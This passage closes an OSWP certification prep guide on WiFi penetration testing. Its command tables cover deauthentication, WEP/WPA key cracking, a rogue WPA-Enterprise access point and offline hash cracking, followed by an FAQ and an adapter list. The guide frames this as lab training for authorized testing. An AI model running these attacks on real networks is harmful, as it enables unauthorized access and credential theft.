| Kill interfering processes | sudo airmon-ng check kill |
| Check card capabilities | iw list |
| Enable monitor mode | sudo airmon-ng start wlan0 |
| Manual monitor mode | ifconfig wlan0 down && iwconfig wlan0 mode monitor && ifconfig wlan0 up |
| Verify monitor mode | iwconfig | grep wlan |
| Load virtual radios | modprobe mac80211_hwsim radios=4 |
| List interfaces | iw dev |
| Set regulatory domain | iw reg set US |
| Scan all bands | sudo airodump-ng –band abg wlan0mon |
| Full recon with output | sudo airodump-ng wlan0mon -w ~/wifi/scan –manufacturer –wps –band abg |
WEP Cracking
| Description | Command |
| Targeted capture | sudo airodump-ng -c 3 –bssid <MAC> -w wifi-old wlan0mon |
| Fake authentication | sudo aireplay-ng -1 3600 -q 10 -a <MAC> wlan0mon |
| ARP replay attack | sudo aireplay-ng –arpreplay -b <AP-MAC> -h <OUR-MAC> wlan0mon |
| Crack WEP key | sudo aircrack-ng wifi-old-01.cap |
| Automate (not for OSWP) | sudo besside-ng -c 3 -b <MAC> wlan2 -v |
| Connect to WEP network | sudo wpa_supplicant -i wlan2 -c /tmp/wep.conf |
| Get IP address | sudo dhclient wlan2 -v |
WPA/WPA2 Cracking
| Description | Command |
| Targeted capture | sudo airodump-ng wlan0mon –bssid <MAC> -c 6 -w wifi-mobile |
| Deauthentication attack | sudo aireplay-ng -0 10 -a <MAC> wlan0mon |
| Crack with rockyou.txt | aircrack-ng wifi-mobile-01.cap -w /usr/share/wordlists/rockyou.txt |
| Connect | sudo wpa_supplicant -i wlan1 -c /tmp/wpa.conf |
| Get IP address | sudo dhclient wlan1 -v |
WPA Enterprise (Rogue AP)
| Description | Command |
| Extract certificate | tshark -r capture.cap -Y “eap && tls.handshake.certificate” -V |
| Install FreeRADIUS | sudo apt install freeradius |
| Edit CA config | sudo nano /etc/freeradius/3.0/certs/ca.cnf |
| Edit server config | sudo nano /etc/freeradius/3.0/certs/server.cnf |
| Create EAP user file | cat << EOF > /tmp/mana.eap_user |
| Generate DH parameters | openssl dhparam -out dh -2 2048 |
| Rebuild certificates | make |
| Launch rogue AP | sudo hostapd-mana /tmp/network.conf |
| Continuous deauth | aireplay-ng -0 0 -a <MAC> -e wifi-corp wlan2mon |
| Crack with John | john –format=netntlm hash.txt |
| Crack with Hashcat | hashcat -a 0 -m 5500 hash2.txt wordlist.txt –force |
Frequently Asked Questions (FAQ)
Do I need a physical wireless adapter for this course?
No. The pre-configured Kali VM uses mac80211_hwsim to simulate virtual wireless interfaces. All attacks work without any physical hardware. However, if you have a compatible USB adapter (like the Alfa AWUS036ACH), you can use it for additional practice.
How long does the OSWP exam take?
The exam is 3 hours and 45 minutes for the practical portion (hacking three wireless networks). After the exam ends, you have 24 additional hours to write and submit your penetration testing report.
Is WEP still used in real networks?
Yes, surprisingly. Legacy IoT devices, old industrial control systems, and forgotten access points in large organizations still use WEP. The OSWP exam includes a WEP scenario specifically because it remains a real-world finding during wireless assessments.
What wordlist should I use for WPA cracking?
Start with rockyou.txt (/usr/share/wordlists/rockyou.txt on Kali). It contains over 14 million real passwords from data breaches. For more comprehensive coverage, consider SecLists or creating custom wordlists based on the target organization.
Can I use besside-ng in the OSWP exam?
No. besside-ng automates the entire WEP attack chain and is explicitly not allowed in the OSWP exam. You must perform each phase manually and document your steps for the report.
What is the difference between WPA2-PSK and WPA2-Enterprise?
WPA2-PSK (Personal) uses a single shared password for all users. WPA2-Enterprise uses individual credentials authenticated through a RADIUS server, with each user having their own username and password. The attack methodologies are completely different.
How do I defend my network against these attacks?
Use WPA3 where possible. For WPA2, use strong, complex passwords (16+ characters). For enterprise networks, enforce certificate pinning, use strong user passwords, and consider migrating to EAP-TLS which eliminates password-based authentication entirely.
Does the OSWP credential expire?
No. Once earned, the OSWP certification never expires.
Conclusion
This guide covered the complete WiFi penetration testing workflow as taught in the full OSWP certification prep course — from building a lab environment with a pre-configured Kali VM, through wireless reconnaissance with airodump-ng, to executing three distinct attack chains: WEP cracking (using IV collection, ARP replay, and statistical analysis), WPA/WPA2 cracking (using four-way handshake capture and offline dictionary attacks), and WPA Enterprise exploitation (using certificate cloning, rogue access points with hostapd-mana, and MSCHAPv2 hash cracking with Hashcat).
Every command has been explained with its flags and purpose. Every attack phase builds on the previous one. And every technique maps directly to the three OSWP certification exam scenarios. If you have practiced these attacks in your lab environment, you will face no surprises on exam day.
Watch the full video course:
Course resources and lab files: wifi-hacking.cavementech.com
⚠️ Final Reminder: These techniques are for authorized networks only. Unauthorized wireless attacks are illegal and carry serious criminal penalties. Stay ethical. Stay legal. Stay curious.
Best WIFI Adapters for WIFI hacking
If you are looking to pentest real world physical WIFI networks, you can choose one of these wifi adapters.
- AWUS036ACH– New USB C type – $60
- Alfa AWUS036ACM – Long Range dual band – $70
- BrosTrend 650Mbps– Economical Does the Job- $20
- ALFA Network AWUS036ACS – Best in its Price Range -$25
- Alfa AC1200 – Supports both 2.4 GHz and 5 GHz, bands – $58